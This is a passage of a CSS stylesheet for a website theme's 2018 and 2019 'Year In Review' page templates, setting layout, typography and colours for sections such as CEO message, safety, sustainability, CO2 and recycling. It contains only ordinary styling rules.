  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
